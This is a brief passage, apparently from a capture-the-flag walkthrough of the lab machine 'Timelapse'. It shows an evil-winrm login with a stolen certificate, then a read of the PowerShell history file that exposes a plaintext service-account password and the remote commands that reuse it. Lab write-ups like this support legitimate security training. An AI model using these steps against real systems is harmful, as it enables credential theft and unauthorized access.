 evil-winrm -i 10.10.11.152 -c cert.pem -k key.pem -S
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents> type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine
\ConsoleHost_history.txt
whoami
ipconfig /all
Password
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
1
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit